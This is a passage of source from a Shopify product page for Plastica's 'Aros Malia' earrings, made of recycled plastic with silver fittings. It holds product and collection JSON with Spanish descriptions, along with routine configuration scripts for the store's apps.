925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-10-09T11:15:47-03:00","created_at":"2021-01-28T12:58:33-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37609041559715,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","options":["Title"],"media":[{"alt":null,"id":39004707553505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707586273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707619041,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":25103513026723,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004707520737,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [409773146337,218274136227,154597458013,449872462049,379580088545,438327804129,56657576029,218275217571,262340411555,154637041757,236404342947,218276331683,281113297059,414826299617,437757313249,475429929185,218276069539,397701841121];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AREkyUEdlQlhTSFdzZ__1850493961649900144" class="shopify-block shopify-app-block"><script>
        window.appointlyMainJsUrl="https://s1.staq-cdn.com/appointly/api/js/24453253/main.js?sId=24453253&v=9JK5DELEJZ847MYB3MZL2GR1"
        setTimeout(async ()=>{
          if(!window.appointlyAppEmbedLoaded){
            !async function(){window.appointlyAppEmbedLoaded=!0;let a=async()=>{if(window.appointlyClient)return;window.appointlyMainJsUrl||await new Promise(a=>{setTimeout(()=>{a()},100)}),window.appointlyMainJsUrl||(window.appointlyMainJsUrl=`https://s1.staq-cdn.com/appointly/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let a=document.createElement("script");a.src=window.appointlyMainJsUrl,a.async=!0,document.getElementsByTagName("head")[0].appendChild(a)};await a(),setTimeout(async()=>{let t=!1;try{t=window.appointlyClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(n){console.error("Error in getting script from cdn",n)}t||(window.appointlyMainJsUrl=window.appointlyMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await a())},1e3)}();
          }
        },1500);
</script>

</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6035853213859,"title":"Aros Malia","handle":"malia090-4","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-10-09T11:15:47-03:00","created_at":"2021-01-28T12:58:33-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37609041559715,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","options":["Title"],"media":[{"alt":null,"id":39004707553505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707586273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707619041,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":25103513026723,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004707520737,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"},
    productCollections: [{"id":409773146337,"handle":"20-de-descuento","title":"20% de descuento","updated_at":"2026-01-20T09:02:59-03:00","body_html":"","published_at":"2022-09-13T12:29:17-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"20OFF"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2022-09-14T11:04:59-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/plastica.com\/cdn\/shop\/collections\/colecciones-3.jpg?v=1755195954"}},{"id":218274136227,"handle":"all","title":"All","updated_at":"2026-01-20T13:55:52-03:00","body_html":"","published_at":"2020-09-09T13:08:42-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"}],"published_scope":"global"},{"id":154597458013,"handle":"aros","title":"Aros","updated_at":"2026-01-20T13:55:52-03:00","body_html":"\u003ch4 style=\"text-align: center;\"\u003e\n\u003cem\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003cbr\u003e\u003c\/em\u003e\u003cbr\u003e\u003cstrong\u003eUsa el filtro para encontrar tus favoritos\u003c\/strong\u003e\n\u003c\/h4\u003e","published_at":"2019-11-28T00:07:25-03:00","sort_order":"best-selling","template_suffix":"aros","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Aros"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"not_equals","condition":"personalizado"},{"column":"is_price_reduced","relation":"is_not_set","condition":""}],"published_scope":"global","image":{"created_at":"2019-11-04T11:10:47-03:00","alt":null,"width":1000,"height":1250,"src":"\/\/plastica.com\/cdn\/shop\/collections\/palstica_web_coleccion_aros.jpg?v=1732291709"}},{"id":449872462049,"handle":"aros-xl","title":"Aros XL","updated_at":"2026-01-10T00:06:53-03:00","body_html":"","published_at":"2024-11-22T12:13:06-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"XL"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":379580088545,"handle":"coleccion-unicos","title":"Colección Únicos","updated_at":"2026-01-18T11:09:36-03:00","body_html":"Colores y combinaciones \u003cstrong\u003eúnicas\u003c\/strong\u003e, que llegaron para cautivar y enamorar. Es sólo un par de cada uno, todos únicos e irrepetibles.","published_at":"2021-11-05T13:02:02-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"unico"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2021-11-05T13:01:59-03:00","alt":null,"width":1024,"height":382,"src":"\/\/plastica.com\/cdn\/shop\/collections\/coleccion-unicos.jpg?v=1673019914"}},{"id":438327804129,"handle":"del-mar","title":"Del Mar","updated_at":"2026-01-04T23:49:36-03:00","body_html":"\u003cp\u003eToda esta colección nace desde la observación (y admiración) del mundo submarino, con una reinterpretación creativa que intenta plasmar la diversidad y belleza que “esconden” las profundidades del mar. Porque hay todo un submundo por descubrir y maravillarse, con formas, movimientos y colores sorprendentes.\u003cbr\u003e \u003cbr\u003eLa colección la componen Malia, Moana y Marina.\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-06-13T16:33:38-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"submarina"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2024-06-18T13:25:42-04:00","alt":null,"width":1500,"height":560,"src":"\/\/plastica.com\/cdn\/shop\/collections\/rebajas_c7e0810b-9319-4eef-b9ff-56d7c460aa68.jpg?v=1718737554"}},{"id":56657576029,"handle":"joyas","title":"Joyas","updated_at":"2026-01-20T13:55:52-03:00","body_html":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003cem data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eUsa el filtro para encontrar tus favoritos\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cem\u003e\u003cbr\u003e\u003c\/em\u003e\u003c\/h4\u003e","published_at":"2018-06-21T17:29:16-04:00","sort_order":"best-selling","template_suffix":"3x2","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Cadena"},{"column":"type","relation":"not_equals","condition":"Cuadro"},{"column":"type","relation":"not_equals","condition":"Pack"},{"column":"type","relation":"not_equals","condition":"Paño"},{"column":"type","relation":"not_equals","condition":"Rebajas"},{"column":"type","relation":"not_equals","condition":"Preventa"},{"column":"type","relation":"not_equals","condition":"Collera"},{"column":"type","relation":"not_equals","condition":"Remate"},{"column":"type","relation":"not_equals","condition":"Taller"},{"column":"type","relation":"not_equals","condition":"regalo"}],"published_scope":"global","image":{"created_at":"2018-06-21T18:10:14-04:00","alt":"","width":1250,"height":1000,"src":"\/\/plastica.com\/cdn\/shop\/collections\/002.jpg?v=1731961587"}},{"id":218275217571,"handle":"l","title":"L","updated_at":"2026-01-05T13:27:57-03:00","body_html":null,"published_at":"2020-09-09T13:13:04-03:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"l"}],"published_scope":"global"},{"id":262340411555,"handle":"los-aros-mas-vendidos-2021","title":"Los favoritos de todos los tiempos 💘","updated_at":"2026-01-20T13:55:52-03:00","body_html":"","published_at":"2021-03-18T22:17:19-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Aros"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":154637041757,"handle":"los-mas-vendidos","title":"Los más vendidos","updated_at":"2026-01-20T09:02:59-03:00","body_html":"","published_at":"2019-11-28T00:07:25-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"AROS"},{"column":"type","relation":"equals","condition":"Aros"},{"column":"type","relation":"equals","condition":"aros"},{"column":"type","relation":"equals","condition":"Collar"}],"published_scope":"global","image":{"created_at":"2019-11-04T17:13:14-03:00","alt":null,"width":1500,"height":562,"src":"\/\/plastica.com\/cdn\/shop\/collections\/palstica_web_regalo_masvendidojpg.jpg?v=1617632982"}},{"id":236404342947,"handle":"malia","title":"Malia","updated_at":"2026-01-04T23:49:36-03:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMalia\u003c\/strong\u003e es un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una especie exótica y cautivadora que habita a pocos metros de profundidad en aguas templadas australianas, en espacios formados por arena y sobre todo en arrecifes rocosos. Su nombre es de origen hawaiano y significa \"agua en calma\" o \"aguas calmadas\". \u003cbr\u003e\u003cbr\u003eCada par de Malia es único e irrepetible en su combinación de colores.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eTienen despacho gratis a todo Chile.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2021-01-14T16:43:52-03:00","sort_order":"manual","template_suffix":"malia","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"contains","condition":"Malia"}],"published_scope":"global","image":{"created_at":"2021-01-15T09:56:06-03:00","alt":"","width":1000,"height":1250,"src":"\/\/plastica.com\/cdn\/shop\/collections\/malia.jpg?v=1732291364"}},{"id":218276331683,"handle":"multicolor","title":"Multicolor","updated_at":"2026-01-18T11:09:36-03:00","body_html":"","published_at":"2020-09-09T13:14:54-03:00","sort_order":"best-selling","template_suffix":"colecciones-de-colores","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Multicolor"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2025-11-24T11:34:22-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/plastica.com\/cdn\/shop\/collections\/multicolor.png?v=1763994862"}},{"id":281113297059,"handle":"aros-above-50-000","title":"Más de 